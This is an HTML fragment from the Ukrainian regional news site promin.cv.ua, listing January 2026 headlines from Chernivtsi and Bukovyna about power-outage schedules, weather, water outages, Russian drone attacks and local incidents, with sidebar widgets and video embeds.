</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/synoptyky-rozpovily-iakoiu-bude-pohoda-na-bukovyni-u-nediliu-25-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:00</div>
    <div class="last_news_title">
    <span style="">
    
    Синоптики розповіли, якою буде погода на Буковині у неділю, 25 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:09</div>
    <div class="last_news_title">
    <span style="">
    
    «Закалка – це головне!» Чернівецький гвардієць на псевдо Бурий про війну, стійкість, поранення і майбутнє
    
    
    <div class="video_icon">ВІДЕО</div>
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-troleibusy-3-ta-5-rozvertaiutsia-na-vulsahaidachnoho.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:20</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    У Чернівцях тролейбуси №3 та №5 розвертаються на вул. Сагайдачного
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-uskladena-robota-pidzemnykh-smitnykiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:03</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях ускладена робота підземних смітників
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-za-zberihannia-psykhotropiv-sudytymut-20-richnoho-iunaka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:02</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях за зберігання психотропів судитимуть 20-річного юнака
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/bukovynu-25-sichnia-nakryie-hustyi-tuman.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:01</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    Буковину 25 січня накриє густий туман
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-cherez-avariiu-bez-vody-zalyshylys-dva-desiatky-bahatopoverkhivok.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:02</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях через аварію без води залишились два десятки багатоповерхівок
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/vnochi-u-novykh-broskivtsiakh-riatuvalnyky-vyzvolyly-mashynu-shvydkoi-iz-zametu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:00</div>
    <div class="last_news_title">
    <span style="">
    
    Вночі у Нових Бросківцях рятувальники визволили машину "швидкої" із замету
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/grafiky-ne-diiut-u-chernivetskii-oblasti-zastosovano-ekstreni-vidkliuchennia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:13</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графіки не діють: у Чернівецькій області застосовано екстрені відключення
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-pianyi-vodii-zbyv-pishokhoda-na-perekhodi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:00</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях пʼяний водій збив пішохода на переході
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/grafik-vidkliuchen-svitla-na-bukovyni-vkotre-onovyly.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:41</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік відключень світла на Буковині вкотре оновили
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:00</div>
    <div class="last_news_title">
    <span style="">
    
    На Львівщині лебеді примерзають до криги через сильний мороз
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/sohodni-na-bukovyni-snizhytyme-ochikuietsia-do-2-tepla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:00</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні на Буковині сніжитиме, очікується до 2° тепла
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/grafik-vidkliuchen-svitla-v-chernivetskii-oblasti-znovu-onovyly.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:04</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік відключень світла в Чернівецькій області знову оновили
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/bukovyna-proshchaietsia-iz-dvoma-zakhysnykamy-iaki-zahynuly-na-viini-z-rosiianamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:05</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Буковина прощається із двома захисниками, які загинули на війні з росіянами
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/24/oblenerho-onovylo-hrafik-vidkliuchen-u-chernivetskii-oblasti-na-sohodni-24-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:57</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Обленерго оновило графік відключень у Чернівецькій області на сьогодні, 24 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/16-hodyn-bez-svitla-hrafik-vymknen-na-bukovyni-u-subotu-24-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:38</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    16 годин без світла: графік вимкнень на Буковині у суботу 24 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2021/06/09/na-bukovyni-u-dvokh-lisnmtstvakh-vyiavyly-nezakonnu-vyrubku-derev.html" title="На Буковині у двох ліснмцтвах виявили незаконну вирубку дерев" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-06/thumbs/1623254895_c30ebf20-f3c7-4415-a2b4-41d71a5cd940.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/06/09/na-bukovyni-u-dvokh-lisnmtstvakh-vyiavyly-nezakonnu-vyrubku-derev.html">На Буковині у двох ліснмцтвах виявили незаконну вирубку дерев</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2021/02/17/politsiia-rozsliduie-dva-kryminalni-provadzhennia-u-zviazku-z-nezakonnymy-diiamy-poperednoho-skladu-chernivetskoi-tvk.html" title="Поліція розслідує два кримінальні провадження у зв’язку з незаконними діями попереднього складу Чернівецької ТВК" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-02/thumbs/1612288211_screenshot_3.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/02/17/politsiia-rozsliduie-dva-kryminalni-provadzhennia-u-zviazku-z-nezakonnymy-diiamy-poperednoho-skladu-chernivetskoi-tvk.html">Поліція розслідує два кримінальні провадження у зв’язку з незаконними діями попереднього складу Чернівецької ТВК</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/10/27/znykly-vyborchi-biuleteni-na-bukovyni-rozpochaly-kryminalne-provadzhennia.html" title="Зникли виборчі бюлетені: на Буковині розпочали кримінальне провадження" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-10/thumbs/1603795567_130625.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/10/27/znykly-vyborchi-biuleteni-na-bukovyni-rozpochaly-kryminalne-provadzhennia.html">Зникли виборчі бюлетені: на Буковині розпочали кримінальне провадження</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/10/25/u-chernivtsiakh-politsiianty-pereviriaiut-dostovirnist-spysku-vybortsiv-na-odnii-iz-dilnyts.html" title="У Чернівцях поліціянти перевіряють достовірність списку виборців на одній із дільниць" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-10/1603653033_e1ccc512-55f9-40f1-905f-db49500a7f82.png" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/10/25/u-chernivtsiakh-politsiianty-pereviriaiut-dostovirnist-spysku-vybortsiv-na-odnii-iz-dilnyts.html">У Чернівцях поліціянти перевіряють достовірність списку виборців на одній із дільниць</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/10/08/u-kelmenetskomu-raioni-kandydat-v-deputaty-khotiv-pidkupyty-vybortsiv.html" title="У Кельменецькому районі кандидат в депутати хотів підкупити виборців" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-10/1602161066_news_1600862645_5f6b39b50c629.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/10/08/u-kelmenetskomu-raioni-kandydat-v-deputaty-khotiv-pidkupyty-vybortsiv.html">У Кельменецькому районі кандидат в депутати хотів підкупити виборців</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/u-nich-z-suboty-na-nediliu-syly-ppo-znyshchyly-dva-rosiiski-bpla-nad-chernivtsiamy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/u-nich-z-suboty-na-nediliu-syly-ppo-znyshchyly-dva-rosiiski-bpla-nad-chernivtsiamy.html">У ніч з суботи на неділю сили ППО знищили два російські БпЛА над Чернівцями</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/temni-chasy-tryvaiut-opublikuvaly-hrafik-vidkliuchen-svitla-na-ponedilok-dlia-chernivetskokh-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/temni-chasy-tryvaiut-opublikuvaly-hrafik-vidkliuchen-svitla-na-ponedilok-dlia-chernivetskokh-oblasti.html">Темні часи: опублікували графік відключень світла на понеділок для Чернівецької області</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/onovyly-hrafik-pohodynnykh-vidkliuchen-do-kintsia-doby-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/onovyly-hrafik-pohodynnykh-vidkliuchen-do-kintsia-doby-dlia-chernivetskoi-oblasti.html">Оновили графік погодинних відключень до кінця доби для Чернівецької області</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/u-khotyni-likarnia-zakupyla-kondytsionery-dorozhchi-na-300-tysiach-spravu-rozhliane-sud.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/u-khotyni-likarnia-zakupyla-kondytsionery-dorozhchi-na-300-tysiach-spravu-rozhliane-sud.html">У Хотині лікарня закупила кондиціонери дорожчі на 300 тисяч. Справу розгляне суд</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/na-fronti-zahynuv-geroi-z-bukovyny-leitenant-andrii-troshyna.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/na-fronti-zahynuv-geroi-z-bukovyny-leitenant-andrii-troshyna.html">На фронті загинув Герой з Буковини лейтенант Андрій Трошина</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP0XpVtYDZN59sH0GV60Bg0" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769274427_5449447096806214562.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    «Закалка – це головне!» Чернівецький гвардієць на псевдо Бурий про війну, стійкість, поранення і майбутнє</span>
    
    
    <div class="photo_icon">ФОТО</div>
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">924</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1769248423_znimok-ekrana-2026-01-24-o-11.50.58.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    На Львівщині лебеді примерзають до криги через сильний мороз</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">3162</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769201286_znimok-ekrana-2026-01-23-224639.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Втеча під прикриттям з ящиків: на кордоні з Молдовою викрили порушника</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">425</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/22/misto-zavmyraie-malovnychi-zymovi-chernivtsi-ochyma-fotohrafa.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769100748_5447134742248623671.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Дерева мерзнуть, місто завмирає: зимові Чернівці очима зелентресту <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">22 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">2742</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/zakalka-tse-holovne-chernivetskyi-hvardiietsna-psevdo-buryi-pro-viinu-stiikist-poranennia-i-maibutnie.html">«Закалка – це головне!» Чернівецький гвардієць на псевдо Бурий про війну, стійкість, поранення і майбутнє</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html">На Львівщині лебеді примерзають до криги через сильний мороз</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html">Втеча під прикриттям з ящиків: на кордоні з Молдовою викрили порушника</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html">Мрак: графік відключень світла на четвер, 22 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">53415</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html">Надзвичайна ситуація в енергетиці: до чого підготуватися буковинцям?</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">35584</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html">В момент увімкнення світла у Тернополі парують будинки</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">35335</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/25/vnochi-nad-chernivtsiamy-kruzhlialy-bpla-bulo-huchno.html">Вночі Чернівці атакували шахеди: вибухи чули в різних районах міста</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">31556</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html">18 годин без світла: Чернівціобленерго оновило графіки відключень світла на четвер</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">28365</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/do-15-hodyn-bez-svitla-onovlenyi-hrafik-znestrumlen-na-bukovyni-u-ponedilok-19-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/do-15-hodyn-bez-svitla-onovlenyi-hrafik-znestrumlen-na-bukovyni-u-ponedilok-19-sichnia.html">До 15 годин без світла. Оновлений графік знеструмлень на Буковині у понеділок 19 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">3409</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/cherez-avariiu-dekilka-vulyts-u-chernivtsiakh-zalyshylysia-bez-vody.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/cherez-avariiu-dekilka-vulyts-u-chernivtsiakh-zalyshylysia-bez-vody.html">Через аварію декілька вулиць у Чернівцях залишилися без води</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">622</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/v-horakh-bukovyny-teplishe-nizh-u-chernivtsiakh-prohnoz-synoptykiv-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/v-horakh-bukovyny-teplishe-nizh-u-chernivtsiakh-prohnoz-synoptykiv-na-sohodni.html">В горах Буковини тепліше ніж у Чернівцях. Прогноз синоптиків на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">2635</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/chernivtsioblenerho-onovylo-hrafik-pohodynnykh-vidkliuchen-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
